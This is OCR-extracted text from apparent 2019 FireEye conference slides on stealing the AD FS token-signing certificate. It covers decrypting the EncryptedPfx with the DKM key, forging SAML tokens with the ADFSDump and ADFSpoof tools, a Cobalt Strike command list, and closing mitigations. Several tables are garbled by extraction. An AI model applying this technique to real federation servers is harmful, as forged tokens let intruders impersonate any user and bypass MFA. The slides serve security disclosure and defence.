  - Default option for AD FS
- Accessible over a named-pipe
  - \\.\pipe\MICROSOFT##WID\tsql\query
  - Windows 2012+
- Can be accessed using SMSS



Used by AD FS to store service configuration data in default config

Only accessible by the AD FS service account





#### Locating the goods

ADFSConfigurationV3.IdentityServerPolicy.ServiceSetting

#### <SigningToken>

<IscnainIncluded>false</IsChainIncluded> <IsChainIncludedSpecified>false</IsChainIncludedSpecified> <FindValue>99FABAEE46A09CD9B34B9510AB10E2B0C0ACB99B</FindValue> <RawCertificate>MIIC3jCCAcagAwIBAgIQ0g04t9cMuZdM9fFCLz56szANBgkqh <EncryptedPfx>/AAAAQAAAAAEE0RTwD+mLjtMgMok+8Vjs0oGCWCGSAFlAwQCAQY <StoreNameValue>My</StoreNameValue> <StoreLocationValue>CurrentUser</StoreLocationValue>

<X509FindTypeValue>FindByThumbprint</X509FindTypeValue>

#### DKM

- "We present DKM, a distributed key management system with a cryptographically verified code base. DKM implements a new data protection API. It manages keys and policies on behalf of groups of users that share data."
  - [https://www.microsoft.com/en-us/research/publication/cryptographicallyverified-design-and-implementation-of-a-distributed-key-manager/]

<DkmSettings>

<Group>29e188ce-012f-430b-b9ca-9783e2cc1552</Group>
<ContainerName>CN=ADFS</ContainerName>
<ParentContainerDn>CN=Microsoft,CN=Program Data,DC=dc
<PreferredReplica i:nil="true"/>
<Enabled>true</Enabled>
</DkmSettings>





| CN=40711ade-7586                                                      | ?                                               | Х          |       |        |   |  |  |  |  |
|-----------------------------------------------------------------------|-------------------------------------------------|------------|-------|--------|---|--|--|--|--|
| Object Properties                                                     | Security                                        | Attributes |       |        |   |  |  |  |  |
| Group or user names:                                                  |                                                 |            |       |        |   |  |  |  |  |
| SYSTEM .                                                              |                                                 | ^          |       |        |   |  |  |  |  |
| atman (batr                                                           | 👗 Batman (batman@doughcorp.co)                  |            |       |        |   |  |  |  |  |
| 👗 svc_adfs (sv                                                        |                                                 |            |       |        |   |  |  |  |  |
|                                                                       | Domain Admins (DOUGHCORP\Domain Admins)         |            |       |        |   |  |  |  |  |
|                                                                       | Enterprise Admins (DOUGHCORP\Enterprise Admins) |            |       |        |   |  |  |  |  |
| 🎎 Key Admins (                                                        | Key Admins (DOUGHCORP\Key Admins)               |            |       |        |   |  |  |  |  |
|                                                                       |                                                 |            | Add   | Remove | • |  |  |  |  |
|                                                                       |                                                 |            |       |        | - |  |  |  |  |
| Permissions for sv                                                    | c_adfs                                          |            | Allow | Deny   |   |  |  |  |  |
| Permissions for sv<br>Full control                                    | c_adfs                                          |            | Allow | Deny   | ^ |  |  |  |  |
|                                                                       | c_adfs                                          |            | Allow | Deny   |   |  |  |  |  |
| Full control                                                          | c_adfs                                          |            | Allow | Deny   |   |  |  |  |  |
| Full control<br>Read                                                  | _                                               |            | Allow | Deny   |   |  |  |  |  |
| Full control<br>Read<br>Write                                         | objects                                         |            | Allow | Deny   |   |  |  |  |  |
| Full control<br>Read<br>Write<br>Create all child                     | objects                                         | -          | Allow | Deny   |   |  |  |  |  |
| Full control<br>Read<br>Write<br>Create all child<br>Delete all child | objects<br>objects                              |            |       | Deny   | ~ |  |  |  |  |

- Upon service start, AD FS will load configuration information from the configuration database (in this case the WID)
- As part of that process it calls LoadCertificateCollection()
- Which in turn calls DkmDataProtector.Unprotect()...
  - Passing in base64 decoded blob from EncryptedPFX XML element



42 ©2019 FireEye

- ... which in turn calls Dkm.GroupKey.\_Unprotect() ...
  - ... which inherits the method from DKMBase

```
private byte[] Transform(byte[] inputData, Func<MemoryStream, MemoryStream> transformer)
    byte[] array = null;
    using (MemoryStream memoryStream = new MemoryStream(inputData))
        using (MemoryStream memoryStream2 = transformer(memoryStream))
           memoryStream2.Seek(0L, SeekOrigin.Begin);
           array = new byte[memoryStream2.Length];
           memoryStream2.Read(array, 0, array.Length);
    return array;
// Token: 0x06001040 RID: 4160 RVA: 0x0000C800 File Offset: 0x0000AA00
public byte[] Unprotect(byte[] encryptedData)
    return this.Transform(encryptedData, (MemoryStream x) => this. dkm.Unprotect(x));
```

 DKMBase.Unprotect() is where the magic happens

Decode the EncryptedPFX blob

Get key length based on encryption algorithm in use

Read the DKM key

KDK using DKM key

Decryption!

44 ©2019 FireEye

ublic MemoryStream <mark>Unprotect(</mark>MemoryStream cipherText, <u>bool pinnedOutput</u>)

```
MemoryStream memoryStream = null;
if (pinnedOutput)
   memoryStream = new PinnedMemoryStream(cipherText.Length);
   memoryStream = new MemoryStream();
IAuthEncrypt authEncrypt = null;
trv
    authEncrypt = this.DecodeProtectedBlob(cipherText);
   int num = DKMBase.KeyLength(authEncrypt.DecodedPolicy);
   Key key = this.ReadKey(authEncrypt.DecodedPolicy.CurrentKeyGuid);
    if (key == null)
        throw new KeyException(Resources.String2);
       (key.KeyLength < num)
        throw new CryptographicUnexpectedOperationException(Resources.String3);
```

authEncrypt.DeriveKeys(key); authEncrypt.AuthenticatedDecrypt(cipherText, memoryStream); this.decodedPolicy = authEncrypt.DecodedPolicy;

authEncrypt = this.DecodeProtectedBlob(cipherText);

| 00000000h: | 00        | 00         | 00         | 01         | 00    | 00   | 00          | 00              | 04    | 10         | Grou | pkey  | GUI        | <mark>D</mark> 3F | A6   | 2E |
|------------|-----------|------------|------------|------------|-------|------|-------------|-----------------|-------|------------|------|-------|------------|-------------------|------|----|
| 00000010h: | 3B        | <b>4</b> C | 80         | CA         | 24    | FB   | C5          | 63              | B3    | 4A         | 0(K  | DF A  | lgori      | thm               | OID; | 01 |
| 00000020h: | 65        | 03         | 04         | 02         | 01    | 06   | <b>0</b> 9  | 60              | 86    | <b>JAC</b> | Algo | rithm | OID        | 04                | 02   | 01 |
| 00000030h: | 06        | 09         | 60         | incry      | ption | Algo | orith       | n OIE           | 04    | 01         | 02   | 04    | 20         | <b>B8</b>         | 9C   | 3B |
| 00000040h: | E1        | 2C         | 77         | 7B         | B2    |      | oo<br>Ice V | 72              | 53    | F3         | 9D   | 7F    | 36         | 6F                | 23   | 7D |
| 00000050h: | 56        | FB         | <b>8</b> B | 50         | 97    |      | ŏ/          |                 | D7    | 0F         | F1   | 96    | 16         | 04                | 10   | 04 |
| 00000060h: | D4        | 14         | 3B         | C2         | B3    | Enc  | rypti       | on IV           | A4    | B4         | FE   | 97    | 9A         | 29                | CA   | 20 |
| 00000070h: | 82        | 09         | E0         | 15         | 83    | B4   | 93          | 81              | BD    | <b>B</b> 3 | FB   | 93    | <b>C</b> 9 | 14                | 69   | F7 |
| 00000080h: | 41        | D2         | 23         | <b>0</b> 9 | 20    | AC   | FB          | 56 <sup>C</sup> | iphe  | text       | D8   | 58    | 1D         | 46                | CE   | 20 |
| 00000a00h: | CF        | 1F         | Α3         | 06         | 3E    | FØ   | D3          | 72              | 3C    | FB         | F9   | 6C    | 05         | D9                | 4A   | CF |
| 00000a10h: | FA        | 2A         | 3B         | 44         | 1E    | DC   | 52          | 69              | 5A    | 14         | 92   | A7    | 85         | 1A                | 4C   | DA |
| 00000a20h: | 04        | 16         | A3         | 9D         | 7D    | 2D   | 04          | AC              | CF    | 83         | D1   | 15    | 0D         | B7                | 60   | F2 |
| 00000a30h: | <u>B2</u> | 35         | 7B         | <b>4</b> E | D4    | E9   | 76          |                 | herte | ext M      |      | CA    | 82         | E9                | 5B   | B7 |
| 00000a40h: | 51        | DC         | 99         | F6         | BC    | CF   | DC          | 15              | 13    | <b>C</b> 9 | FF   | EF    | 36         | 03                | E0   | 65 |
| 00000a50h: | 9C        | 82         | 37         |            |       |      |             |                 |       |            |      |       |            |                   |      |    |

### **Key Derivation**

public static byte[] DeriveKeySP800\_108(HMAC prf, byte[] label, byte[] context, int numberOfBytesToGenerate)

- DKM key is not used itself to decrypt Signing Certificate
- Used as initial input for HMAC-SHA256 Key Derivation (NIST SP 800-108)
  - Mostly, but not exactly, follows the standard (because standards are hard ;)
- Context is the Nonce decoded from blob
- Label is the OIDs of the encryption algorithms decoded from blob
- Outputs keys to use for AES encryption as well as SHA256 HMAC for verification of ciphertext

## **Key Decryption**

- Decrypts using Windows Crypto libraries
- AES128 in CBC mode
  - 16 byte key derived from the DKM key
  - 16 byte IV decoded from the EncryptedPfx blob

Valid for 1 year!!

<u>[Douglass-MacBook-Pro:keys and certs doug\$ openssl pkcs12 -in decrypted.pfx -info</u> [Enter Import Password: MAC Iteration 1 MAC verified OK PKCS7 Data Shrouded Keybag: pbeWithSHA1And3-KeyTripleDES-CBC, Iteration 2000 **Bag Attributes** Microsoft Local Key set: <No Values> localKevID: 01 00 00 00 friendlyName: ef66a827-eaf8-4761-8312-142cc0fd8f1c Microsoft CSP Name: Microsoft Enhanced Cryptographic Provider v1.0 Kev Attributes X509v3 Key Usage: 10 Enter PEM pass phrase: PKCS7 Data Certificate bag **Bag Attributes** localKeyID: 01 00 00 00 subject=/CN=ADFS Signing - sts.doughcorp.com issuer=/CN=ADFS Signing - sts.doughcorp.com

# Putting it all together

- 1. EncryptedPFX read from the configuration DB
- 2. ASN1 types and ciphertext parsed from the blob
- 3. DKM key read from AD
- 4. DKM key used for KDF to obtain AES key
- 5. Ciphertext from EncryptedPFX is decrypted into a PKCS12 object
- 6. Become an AD FS server sign our own security tokens

#### THEY TOLD ME I COULD BE ANYTHING I WANTED

SO I BECAME A

**AD FS SERVER** 

### "But I have MFA so I'm good"

- AD FS handles "strong authentication"
  - MFA
  - Certs
  - Blood-oath
- If we can issue security tokens, then we can just ignore these requirements
- Relying Parties are blind to these requirements anyway, they just want a valid token



# **Tool Time**

#### **ADFSDump**

- https://github.com/fireeye/ADFSDump
- .NET Assembly to be run on an AD FS server
- Must be run on AD FS server as the AD FS service account
- Dumps information from the configuration database and AD needed to generate signed security tokens and become ADFS :)
  - Encrypted PFX
  - DKM group key
  - Relying parties
  - Issuance rules

#### **ADFSpoof**

- https://github.com/fireeye/ADFSpoof
- Python program to be run offline
  - Designed to be run using the data obtained from ADFSDump
- Decrypts EncryptedPfx blob given a DKM key
- Generates signed SAML tokens for arbitrary users that can be sent to a Relying Party
  - Uses user-generated XML templates
  - Each template requires specific parameters the claims contained in the RP issuance rules
  - Launching with Office 365, Dropbox, and extensible SAML 2.0 templates

| Cobalt Strike   |          |                |      |      |      |  |  |  |
|-----------------|----------|----------------|------|------|------|--|--|--|
| <u>H</u> elp    |          |                |      |      |      |  |  |  |
| 🥸 🖮 🖹 🖂 🥔 📥 📕 🏶 |          |                |      |      |      |  |  |  |
| internal 🔺      | user     | computer       | note | pid  | last |  |  |  |
| 172.16.25.101   | svc_adfs | DOUGHCORP-ADFS |      | 5776 | 32ms |  |  |  |
|                 |          |                |      |      |      |  |  |  |

#### 1@5776 X

e a service to spawn a session on a host e PowerShell to spawn a session on a host ecute PowerShell command in specific process ss-the-hash using Mimikatz int current directory ery the registry vert to original token nove a file or folder tup a reverse port forward ecute a program on target (returns output) ecute a program as another user ecute a program in a high-integrity context ecute a program under another PID ke a screenshot an environment variable ecute a command via cmd.exe ject shellcode into a process awn process and inject shellcode into it beacon sleep time art SOCKS4a server to relay traffic op SOCKS4a server awn a session awn a session as another user executable<sup>2</sup> to spawn processes into

#### Best Practices and Mitigations The best defense is a good defense

#### **Best Practices and Mitigations**

Before everything goes awry

Secure privileged access

# -The AD FS server should be treated as a Tier 0 device (like a domain controller)

- Access should be restricted to only originate from privileged access workstations
- Enabled advanced auditing on AD FS
  - Check "success" and "failure" audit options in AD FS Management snap-in
  - Enable "Audit Application Generated" events on the AD FS farm via GPO

### **Best Practices and Mitigations**

Before everything goes awry

- Make the AD FS Service account a gMSA
  - Passwords managed by AD
- High Security: Use a Hardware Security Module (HSM)
- While we're at it: Extranet Smart Lockout for AD FS 2016

#### **Responding Appropriately**

- Identity providers now are part of the incident response process
- If you have good visibility and confidence attacker targeted AD FS:
  - Reset signing key carefully
  - Compare claims rules/exceptions against baselines
  - Verify core adapters are intact
- If not determine your risk rating and act appropriately
- Vendor debug logs can be useful in AD FS cloning scenarios
  - Not so much with modified adapters...

